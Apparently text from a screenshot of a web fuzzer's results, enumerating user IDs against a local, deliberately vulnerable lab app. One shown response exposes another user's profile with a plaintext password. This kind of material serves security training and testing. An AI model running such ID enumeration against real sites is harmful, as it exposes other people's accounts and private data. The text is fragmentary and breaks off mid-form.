 Request Results
# Status code URL Generators
6 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10006
113 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10113
161 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10161
233 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10233
298 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10298
331 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10331
366 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10366
382 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10382
411 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10411
578 OK (200) http://127.0.0.1:8000/vuln1/default/showprofile userids = 10578
Request Response View page
ook for: "password" Plain text
81
82 <div class="flash">Edit your details or unsubscribe</div>
83
84
85 <h1>Profile: AndyPaul</h1>
86 <center>
87 <form action="" enctype="multipart/form-data"
method="post"><table><tr><td>Username:</td><td><input name="username" type="text"
value="AndyPaul" /></td></tr><tr><td>Password:</td><td><input name="password"
type="password" value="andy948" /></td></tr><tr><td>Name:</td><td><input name="name"